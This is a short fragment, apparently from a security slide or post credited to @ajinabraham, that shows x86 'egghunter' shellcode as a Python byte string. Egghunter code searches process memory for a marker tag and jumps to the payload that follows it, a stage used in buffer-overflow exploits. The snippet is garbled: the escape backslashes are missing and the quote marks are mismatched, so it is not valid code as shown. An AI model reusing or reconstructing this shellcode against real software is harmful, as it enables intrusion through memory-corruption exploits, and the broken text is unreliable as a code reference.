 @ajinabraham
Shellcode
egghunter = ("x33xdbx66x81xcbxffx0fx43x6ax08"
"x53xb8x0dx5bxe7x77xffxd0x85xc0x75xecxb8“)
egghunter+=“lxxl“ #tag
egghunter+="x8bxfbxafx75xe7xafx75xe4xffxe7"
 